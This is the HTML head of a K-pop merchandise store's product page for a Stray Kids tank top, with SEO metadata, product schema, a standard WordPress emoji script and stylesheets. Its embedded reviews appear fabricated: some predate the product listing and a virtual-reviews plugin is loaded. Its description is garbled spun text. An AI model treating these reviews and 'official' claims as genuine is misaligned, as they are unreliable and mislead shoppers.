

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://straykids.store/shop/stray-kids-tank-tops-stray-kids-bang-chan-chibi-tank-top-rb0508/
body_size: 31121
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://straykids.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Stray Kids Tank Tops - Stray Kids Bang Chan Chibi Tank Top | Stray Kids Store</title>
<meta name="description" content="Slim match, but when that&rsquo;s not your factor, order a measurement upStrong colours are 100% cotton; heathered and marled materials are 90% cotton, 10%"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://straykids.store/shop/stray-kids-tank-tops-stray-kids-bang-chan-chibi-tank-top-rb0508/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Stray Kids Tank Tops - Stray Kids Bang Chan Chibi Tank Top | Stray Kids Store" />
<meta property="og:description" content="Slim match, but when that&rsquo;s not your factor, order a measurement upStrong colours are 100% cotton; heathered and marled materials are 90% cotton, 10%" />
<meta property="og:url" content="https://straykids.store/shop/stray-kids-tank-tops-stray-kids-bang-chan-chibi-tank-top-rb0508/" />
<meta property="og:site_name" content="Stray Kids Store" />
<meta property="og:updated_time" content="2024-04-11T11:52:35+07:00" />
<meta property="og:image" content="https://straykids.store/wp-content/uploads/2021/08/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8.u1-3.jpg" />
<meta property="og:image:secure_url" content="https://straykids.store/wp-content/uploads/2021/08/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8.u1-3.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="KPOP STRAY KIDS BANG CHAN CHIBI Tank Top RB0508 product Offical Stray Kids Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="28.9" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="STRAYKISTO74119" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Stray Kids Tank Tops - Stray Kids Bang Chan Chibi Tank Top | Stray Kids Store" />
<meta name="twitter:description" content="Slim match, but when that&rsquo;s not your factor, order a measurement upStrong colours are 100% cotton; heathered and marled materials are 90% cotton, 10%" />
<meta name="twitter:image" content="https://straykids.store/wp-content/uploads/2021/08/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8.u1-3.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;28.90" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://straykids.store/#organization","name":"Stray Kids Merch - Official Stray Kids Store","url":"https://straykids.store","logo":{"@type":"ImageObject","@id":"https://straykids.store/#logo","url":"https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-logo.jpg","contentUrl":"https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-logo.jpg","caption":"Stray Kids Merch - Official Stray Kids Store","inLanguage":"en-US","width":"717","height":"209"}},{"@type":"WebSite","@id":"https://straykids.store/#website","url":"https://straykids.store","name":"Stray Kids Merch - Official Stray Kids Store","publisher":{"@id":"https://straykids.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://straykids.store/wp-content/uploads/2021/08/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8.u1-3.jpg","url":"https://straykids.store/wp-content/uploads/2021/08/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8.u1-3.jpg","width":"600","height":"600","caption":"KPOP STRAY KIDS BANG CHAN CHIBI Tank Top RB0508 product Offical Stray Kids Merch","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://straykids.store/shop/stray-kids-tank-tops-stray-kids-bang-chan-chibi-tank-top-rb0508/#webpage","url":"https://straykids.store/shop/stray-kids-tank-tops-stray-kids-bang-chan-chibi-tank-top-rb0508/","name":"Stray Kids Tank Tops - Stray Kids Bang Chan Chibi Tank Top | Stray Kids Store","datePublished":"2021-08-07T22:22:42+07:00","dateModified":"2024-04-11T11:52:35+07:00","isPartOf":{"@id":"https://straykids.store/#website"},"primaryImageOfPage":{"@id":"https://straykids.store/wp-content/uploads/2021/08/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8.u1-3.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Stray Kids Tank Tops - Stray Kids Bang Chan Chibi Tank Top | Stray Kids Store","description":"Slim match, but when that&rsquo;s not your factor, order a measurement upStrong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyesterEthically sourced. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"STRAYKISTO74119","category":"Stray Kids Charactors &gt; Bang Chan Merch","mainEntityOfPage":{"@id":"https://straykids.store/shop/stray-kids-tank-tops-stray-kids-bang-chan-chibi-tank-top-rb0508/#webpage"},"image":[{"@type":"ImageObject","url":"https://straykids.store/wp-content/uploads/2021/08/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8.u1-3.jpg","height":"600","width":"600"},{"@type":"ImageObject","url":"https://straykids.store/wp-content/uploads/2021/08/raf750x1000075tfafafaca443f4786.u1-1.jpg","height":"1000","width":"750"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.50","bestRating":"5","ratingCount":"4","reviewCount":"4"},"review":[{"@type":"Review","@id":"https://straykids.store/shop/stray-kids-tank-tops-stray-kids-bang-chan-chibi-tank-top-rb0508/#li-comment-289","description":"It looks very nice, good quality/price and brings all your pieces, sent in 3 weeks","datePublished":"2021-10-01 19:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Avery"}},{"@type":"Review","@id":"https://straykids.store/shop/stray-kids-tank-tops-stray-kids-bang-chan-chibi-tank-top-rb0508/#li-comment-288","description":"Just like the description, my daughter loved it.","datePublished":"2021-09-19 15:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Julian"}},{"@type":"Review","@id":"https://straykids.store/shop/stray-kids-tank-tops-stray-kids-bang-chan-chibi-tank-top-rb0508/#li-comment-285","description":"lovely item, quality is perfect.","datePublished":"2021-05-05 05:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Richard"}},{"@type":"Review","@id":"https://straykids.store/shop/stray-kids-tank-tops-stray-kids-bang-chan-chibi-tank-top-rb0508/#li-comment-284","description":"The quality of these Stray Kids merch is very good, the details and colors are very well done and so the shipment arrived very quickly, I was really surprised","datePublished":"2021-01-09 17:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Jackson"}}],"offers":{"@type":"Offer","price":"28.90","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://straykids.store/shop/stray-kids-tank-tops-stray-kids-bang-chan-chibi-tank-top-rb0508/","seller":{"@type":"Organization","@id":"https://straykids.store/","name":"Stray Kids Merch - Official Stray Kids Store","url":"https://straykids.store","logo":"https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-logo.jpg"}},"@id":"https://straykids.store/shop/stray-kids-tank-tops-stray-kids-bang-chan-chibi-tank-top-rb0508/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Stray Kids Store &raquo; Feed" href="https://straykids.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stray Kids Store &raquo; Comments Feed" href="https://straykids.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stray Kids Store &raquo; Stray Kids Tank Tops &#8211; Stray Kids Bang Chan Chibi Tank Top Comments Feed" href="https://straykids.store/shop/stray-kids-tank-tops-stray-kids-bang-chan-chibi-tank-top-rb0508/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/straykids.store\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://straykids.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
</style>
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://straykids.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://straykids.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://straykids.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://straykids.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://straykids.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://straykids.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://straykids.store/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.0.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://straykids.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.0' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://straykids.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://straykids.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.7.5' type='text/css' media='all' />
